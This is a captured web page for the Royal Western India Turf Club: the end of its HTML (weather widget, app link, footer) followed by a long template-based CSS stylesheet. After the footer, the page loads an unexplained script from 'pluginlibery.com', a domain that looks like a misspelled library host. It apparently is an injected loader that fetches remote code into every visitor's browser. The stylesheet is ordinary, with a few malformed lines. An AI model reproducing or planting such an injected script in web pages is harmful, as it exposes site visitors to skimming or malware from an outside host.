                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rwitc.com/new/assets/css/style.css
body_size: 12647
content:
<style type="text/css">

navbar-default

Template Name: Varsity

Author : MarkUps

Author URI: http://www.markups.io/

Version: 1.0

Tags: light, white, education, online education, school, college, university multi page, custom-colors, Bootstrap, responsive, html5, css3, Sass, template, web template

*/

/* Table of Content

==================================================

#BASIC TYPOGRAPHY

#HEADER SECTION

#NAVBAR SECTION

#SLIDER SECTION

#SERVICE SECTION

#ABOUT US SECTION

#COUNTER SECTION

#FEATURES SECTION

#LATEST COURSES SECTION

#TEACHER SECTION

#TESTIMONIAL SECTION

#FROM BLOG SECTION

# COURSES PAGE

#BLOG PAGE

#GALLERY PAGE

#CONTACT PAGE

#ERROR  PAGE

#FOOTER SECTION

#RESPONSIVE DESIGN

*/

/* BASE - Base tyles, Variables, Mixins, etc. */

body {

background-color: #ffffff;

font-family: "Gotham", sans-serif !important;

color: #333333;

font-size: 16px;

overflow-x: hidden;

}

.no-padding {

padding: 0;

}

.no-border {

border: none;

}

/* MODULES - Individual site components */

ul {

padding: 0;

margin: 0;

list-style: none;

}

a {

text-decoration: none;

color: #fcf8e3;

}

a:hover,

a:focus {

outline: none;

text-decoration: none;

}

h1, h2, h3, h4, h5, h6 {

font-family: "Gotham", sans-serif !important;

}

p{

font-family: "Gotham", sans-serif !important;

}



table{

font-family: "Gotham", sans-serif !important;

}

a{

font-family: "Gotham", sans-serif !important;

}

h2 {

font-size: 30px;

font-weight: 700;

line-height: 40px;

margin: 0;

}

img {

border: none;

}

.mu-read-more-btn {

border: 1px solid #fff;

color: #fff;

display: inline-block;

margin-top: 10px;

padding: 10px 20px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-read-more-btn:hover, .mu-read-more-btn:focus {

color: #fff;

}

.mu-post-btn {

background-color: transparent;

border: 1px solid #ccc;

display: inline-block;

font-size: 16px;

padding: 10px 18px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-post-btn:hover, .mu-post-btn:focus {

color: #fff;

}

/* LAYOUTS - Page layout styles */

/*==================

HEADER SECTION

====================*/

#mu-header {

/*background-color: #f8f8f8;*/

display: inline;

float: left;

width: 100%;

height: 100px;

position: sticky;

}

#mu-header .mu-header-area {

display: inline;

float: left;

padding: 10px 0;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left {

display: inline;

float: left;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email {

display: inline;

float: left;

font-size: 14px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-email i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone {

border-left: 1px solid #ddd;

display: inline;

font-size: 14px;

float: left;

margin-left: 15px;

padding-left: 15px;

}

#mu-header .mu-header-area .mu-header-top-left .mu-top-phone i {

margin-right: 5px;

}

#mu-header .mu-header-area .mu-header-top-right {

display: inline;

float: left;

text-align: right;

width: 100%;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li {

display: inline-block;

}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a {

display: inline-block;

font-size: 14px;

padding: 0 8px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

NAVBAR SECTION

====================*/

#mu-menu {

display: inline;

float: left;

width: 100%;

}

#mu-menu .navbar-header .navbar-brand {

color: #333;

font-family: "Gotham", sans-serif;

font-size: 26px;

font-weight: bold;

text-transform: uppercase;

padding-top: 20px;

letter-spacing: 0.5px;

}

#mu-menu .navbar-header .navbar-brand i {

font-size: 35px;

}

#mu-menu .navbar-header .navbar-brand span {

margin-left: 4px;

}

#mu-menu .navbar-default {

/*background-color: #fdabab;*/

border-radius: 0;

border-left: none;

border-right: none;

margin-bottom: 0px;

}

#mu-menu .navbar-default .navbar-nav li > a {

font-size: 15px;

border-bottom: 2px solid transparent;

padding-bottom: 25px;

padding-top: 25px;

margin-bottom: -1px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-menu .navbar-default .navbar-nav li #mu-search-icon:hover, #mu-menu .navbar-default .navbar-nav li #mu-search-icon:focus {

border: none;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu {

border-radius: 0px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a {

color: #333333;

padding-top: 10px;

padding-bottom: 10px;

}

#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:hover, #mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:focus {

color: #fff;

}

#mu-menu .navbar-default .navbar-nav .open a:hover, #mu-menu .navbar-default .navbar-nav .open a:focus {

color: #fff;

}

@media (max-width: 767px) {

.navbar-header {

padding: 10px 0;

}

#mu-menu .navbar-header .navbar-brand {

padding-top: 10px;

}

#mu-search-icon {

display: none;

}

.navbar-toggle {

background-color: #01bafd;

border-radius: 0;

}

.navbar-default .navbar-toggle {

border-color: #01bafd;

}

.navbar-default .navbar-toggle .icon-bar {

background-color: #fff;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

background-color: #01bafd;

}

#mu-menu .navbar-default .navbar-nav li > a {

padding: 15px 20px;

}

#mu-slider .mu-slider-single .mu-slider-content h2 {

font-size: 30px;

line-height: 60px;

}

#mu-abtus-counter {

background-position: center center;

background-size: cover;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border: medium none;

margin-bottom: 25px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

text-align: center;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4::after {

display: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

font-size: 14px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

font-size: 14px;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content .mu-blog-single-item {

margin-bottom: 30px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

margin-bottom: 30px;

text-align: center;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

width: 50%;

margin-right: 10px;

}

#about-video-popup iframe {

height: 350px;

width: 80%;

}

#about-video-popup span {

position: absolute;

right: 30px;

top: 30px;

margin-right: 0;

margin-top: 0;

}

#mu-course-content {

padding: 50px 0;

}

#mu-gallery {

padding: 50px 0;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

height: 320px;

}

#mu-contact {

padding: 50px 0;

}

#mu-error {

padding: 50px 0;

}

#mu-error .mu-error-area h2 {

font-size: 150px;

line-height: 1.5;

}

}

/* ALL SECTION */

/*scrol to top*/

.scrollToTop {

border-radius: 4px;

bottom: 25px;

color: #fff;

display: none;

font-size: 30px;

line-height: 50px;

height: 50px;

font-family: "Gotham", sans-serif;

padding: 5px 0;

position: fixed;

right: 28px;

text-align: center;

text-decoration: none;

width: 50px;

z-index: 999;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

.scrollToTop i {

display: block;

}

.scrollToTop span {

display: block;

text-transform: uppercase;

font-size: 14px;

font-weight: bold;

}

.scrollToTop:hover,

.scrollToTop:focus {

color: #fff;

}

#mu-search {

background-color: rgba(0, 0, 0, 0.9);

height: 100%;

left: 0;

opacity: 1;

position: fixed;

top: 0;

transform: translateY(-100%) scale(0);

-webkit-transition: all 0.5s ease-in-out 0s;

-moz-transition: all 0.5s ease-in-out 0s;

-ms-transition: all 0.5s ease-in-out 0s;

-o-transition: all 0.5s ease-in-out 0s;

transition: all 0.5s ease-in-out 0s;

width: 100%;

z-index: 99999;

}

#mu-search .mu-search-area {

display: inline;

float: left;

width: 100%;

padding: 20% 0;

text-align: center;

}

#mu-search .mu-search-area .mu-search-close {

border: none;

color: #fff;

display: inline-block;

font-size: 25px;

outline: none;

height: 50px;

line-height: 50px;

position: absolute;

right: 100px;

text-align: center;

top: 50px;

width: 50px;

}

#mu-search .mu-search-area .mu-search-form input[type="search"] {

background: transparent none repeat scroll 0 0;

border: medium none;

color: #fff;

font-size: 45px;

font-family: "Gotham", sans-serif;

height: 100px;

outline: medium none;

text-align: center;

width: 100%;

}

#mu-search.mu-search-open {

transform: translateY(0) scale(1);

}

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area {

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p {

color: #fff;

margin-bottom: 0;

letter-spacing: 0.3px;

}

#mu-footer .mu-footer-bottom .mu-footer-bottom-area p a {

color: #fff;

}

.footer-logo{

color: #daf0ff;

font-size: 50px;

}

.para{

color: #daf0ff;

font-size: 12px;

}

/*==================

SLIDER SECTION

====================*/

#mu-slider {

display: inline;

float: left;

width: 100%;

}

#mu-slider .mu-slider-single {

display: inline;

float: left;

width: 100%;

position: relative;

}/*

#mu-slider .mu-slider-single .mu-slider-img {

display: inline;

float: left;

width: 100%;

height: 500px;

}

#mu-slider .mu-slider-single .mu-slider-img:after {

background-color: rgba(0, 0, 0, 0.5);

content: '';

position: absolute;

left: 0;

right: 0;

top: 0;

bottom: 0;

}*/

/*#mu-slider .mu-slider-single .banner figure {

height: 100%;

width: 100%;

}

#mu-slider .mu-slider-single .mu-slider-img figure img {

width: 100%;

height: 100%;

}*/

#mu-slider .mu-slider-single .welcome {

color: #fff;

position: absolute;

left: 0;

right: 0;

top: 20%;

padding: 0 15%;

width: 100%;

text-align: center;

height: 100%;

}

#mu-slider .mu-slider-single .welcome h2 {

font-size: 50px;

line-height: 80px;

margin-bottom: 10px;

text-align: center;

}

#mu-slider .mu-slider-single .mu-slider-content p {

font-size: 18px;

letter-spacing: 0.5px;

line-height: 28px;

}

#mu-slider .slick-prev,

#mu-slider .slick-next {

height: 60px;

width: 60px;

}

#mu-slider .slick-prev:before,

#mu-slider .slick-next:before {

color: #fff;

font-size: 25px;

}

/*==================

SERVICE SECTION

====================*/

#mu-service {

display: inline;

float: left;

margin-top: -80px;

width: 100%;

}

#mu-service .mu-service-area {

display: inline;

float: left;

width: 100%;

}

#mu-service .mu-service-area .mu-service-single {

background-color: #01bafd;

color: #fff;

display: inline;

float: left;

padding: 35px 25px;

text-align: center;

width: 33.33%;

}

#mu-service .mu-service-area .mu-service-single:nth-child(2) {

background-color: #2ecc71;

}

#mu-service .mu-service-area .mu-service-single:nth-child(3) {

background-color: #45a0de;

}

#mu-service .mu-service-area .mu-service-single span {

font-size: 30px;

}

#mu-service .mu-service-area .mu-service-single h3 {

font-size: 25px;

}

#mu-service .mu-service-area .mu-service-single p {

font-weight: lighter;

}

/*==================

ABOUT SECTION

====================*/

#mu-about-us {

margin-top: 18px;

display: inline;

float: left;

width: 100%;

padding: 30px;

}

#mu-about-us .mu-about-us-area {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left {

display: inline;

float: left;

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-left h2 {

font-size: 40px;

margin-bottom: 20px;

text-align: left;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul {

margin-left: 25px;

margin-bottom: 15px;

}

#mu-about-us .mu-about-us-area .mu-about-us-left ul li {

line-height: 30px;

list-style: circle;

}

#mu-about-us .mu-about-us-area .mu-about-us-right {

display: inline;

float: left;

width: 100%;

display: block;

width: 100%;

background-color: #ccc;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a {

display: block;

width: 100%;

position: relative;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a img {

width: 100%;

}

#mu-about-us .mu-about-us-area .mu-about-us-right a:after {

background-color: rgba(0, 0, 0, 0.8);

bottom: 0;

color: #ddd;

content: '\f04b';

font-family: gotham;

font-size: 50px;

left: 0;

padding-top: 27%;

position: absolute;

right: 0;

text-align: center;

top: 0;

}

/*==== about us dynamic video player ====*/

#about-video-popup {

background-color: rgba(0, 0, 0, 0.9);

position: fixed;

left: 0;

top: 0;

right: 0;

text-align: center;

bottom: 0;

z-index: 99999;

}

#about-video-popup span {

color: #fff;

cursor: pointer;

float: right;

font-size: 30px;

margin-right: 50px;

margin-top: 50px;

}

#about-video-popup iframe {

background: url(../img/loader.gif) center center no-repeat;

margin: 10% auto;

width: 650px;

height: 450px;

}

.mu-title {

display: inline;

float: left;

text-align: center;

width: 100%;

padding-left: 64px;

}

.mu-title h2 {

color: #000;

margin-bottom: 10px;

text-transform: uppercase;

}

.mu-title p {

color: #555;

letter-spacing: 0.3px;

line-height: 1.7;

padding: 0 120px;

}

/*==================

ABOUT US COUNTER SECTION

====================*/

#mu-abtus-counter {

/*background-image: url("../img/counter-bg.jpg");*/

background-color: #202C45;

background-repeat: no-repeat;

background-size: 100%;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area {

display: inline;

float: left;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single {

border-right: 2px solid #888;

display: inline;

float: left;

text-align: center;

width: 100%;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single span {

color: #fff;

display: inline-block;

font-size: 50px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single h4 {

color: #fff;

font-size: 40px;

font-weight: bold;

margin-bottom: 5px;

margin-top: 20px;

}

#mu-abtus-counter .mu-abtus-counter-area .mu-abtus-counter-single p {

color: #fff;

font-size: 18px;

text-transform: uppercase;

}

#mu-abtus-counter .mu-abtus-counter-area .no-border {

border: none;

}

/*==================

FEATURES SECTION

====================*/

#mu-features {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-features .mu-features-area {

display: inline;

float: left;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature {

display: inline;

float: left;

margin-bottom: 30px;

margin-top: 30px;

padding: 0 10px;

width: 100%;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature span {

font-size: 25px;

padding: 10px 15px;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4 {

margin-bottom: 15px;

margin-top: 15px;

padding-bottom: 10px;

position: relative;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature h4:after {

background-color: #333;

content: '';

left: 0;

right: 0;

bottom: 0;

height: 2px;

width: 70px;

position: absolute;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

#mu-features .mu-features-area .mu-features-content .mu-single-feature a {

border: 1px solid #888;

display: inline-block;

font-size: 14px;

margin-top: 10px;

padding: 5px 10px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

/*==================

LATEST COURSES SECTION

====================*/

#mu-latest-courses {

background-color: #333;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area {

display: inline;

float: left;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-title h2 {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-title p {

color: #fff;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-slide {

outline: none;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li {

background-color: #fff;

border-radius: 4px;

height: 8px;

width: 20px;

}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots li button {

display: none;

}

.mu-latest-course-single {

background-color: #fff;

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img {

display: inline;

float: left;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img a {

display: block;

}

.mu-latest-course-single .mu-latest-course-img a img {

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 10px 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span {

float: right;

}

.mu-latest-course-single .mu-latest-course-

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption span i {

margin-right: 5px;

}

.mu-latest-course-single .mu-latest-course-single-content {

display: inline;

float: left;

width: 100%;

padding: 15px;

}

.mu-latest-course-single .mu-latest-course-single-content h4 {

color: #333;

line-height: 1.4;

}

.mu-latest-course-single .mu-latest-course-single-content h4 a {

color: #333;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content p {

font-size: 14px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom {

border-top: 1px solid #ccc;

display: inline;

float: left;

margin-top: 15px;

padding-top: 15px;

width: 100%;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details {

display: inline-block;

float: left;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:hover, .mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details:focus {

color: #333;

}

.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-price {

display: inline-block;

float: right;

}

/*==================

TEACHER SECTION

====================*/

#mu-our-teacher {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social {

opacity: 1;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single:hover .mu-our-teacher-img .mu-our-teacher-social a {

-moz-transform: translateY(0%);

-o-transform: translateY(0%);

-ms-transform: translateY(0%);

-webkit-transform: translateY(0%);

transform: translateY(0%);

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img {

background-color: #ccc;

display: inline;

position: relative;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img img {

border-radius: 50%;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social {

bottom: 0;

left: 0;

opacity: 0;

overflow: hidden;

padding-top: 43.5%;

position: absolute;

right: 0;

text-align: center;

top: 0;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a {

border-radius: 50%;

border: 2px solid #fff;

color: #fff;

display: inline-block;

font-size: 18px;

height: 40px;

line-height: 40px;

margin: 0 5px;

width: 40px;

-moz-transform: translateY(-1000%);

-o-transform: translateY(-1000%);

-ms-transform: translateY(-1000%);

-webkit-transform: translateY(-1000%);

transform: translateY(-1000%);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:hover, #mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:focus {

background-color: #FFF;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content h4 {

margin-bottom: 0;

margin-top: 20px;

text-transform: uppercase;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content span {

color: #000;

display: block;

font-size: 14px;

margin-bottom: 8px;

margin-top: 5px;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content p {

font-size: 15px;

}

/*==================

TESTIMONIAL SECTION

====================*/

#mu-testimonial {

background-attachment: fixed;

background-image: url("../img/testimonial-bg.jpg");

background-position: center center;

background-size: cover;

display: inline;

float: left;

padding: 100px 0;

position: relative;

width: 100%;

z-index: 10;

}

#mu-testimonial:after {

background-color: rgba(0, 0, 0, 0.8);

content: '';

position: absolute;

left: 0;

top: 0;

bottom: 0;

right: 0;

}

#mu-testimonial .mu-testimonial-area {

display: inline;

float: left;

padding: 0 150px;

position: relative;

width: 100%;

z-index: 99;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content {

display: inline;

float: left;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item {

display: inline;

float: left;

width: 100%;

outline: none;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

background-color: #333;

border-radius: 4px;

display: inline;

float: left;

padding: 60px 30px;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote {

border: none;

text-align: center;

margin-bottom: 0;

position: relative;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote:before {

content: '\f10d';

color: #fff;

font-family: gotham;

font-style: italic;

left: 2%;

position: absolute;

top: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote p {

color: #fff;

font-size: 16px;

font-style: italic;

letter-spacing: 0.5px;

line-height: 1.8;

margin-bottom: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img img {

background-color: #555;

border: 1px solid #888;

border-radius: 50%;

margin: -50px auto 5px;

padding: 0;

width: 120px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info h4 {

color: #fff;

font-size: 20px;

margin-bottom: 0px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info span {

font-size: 14px;

letter-spacing: 0.3px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li {

background-color: #fff;

height: 8px;

width: 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li button {

display: none;

}

/*==================

FROM BLOG SECTION

====================*/

#mu-from-blog {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-from-blog .mu-from-blog-area {

display: inline;

float: left;

width: 100%;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

.mu-blog-single-item {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img a {

display: block;

}

.mu-blog-single-item .mu-blog-single-img a img {

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta {

display: inline;

float: left;

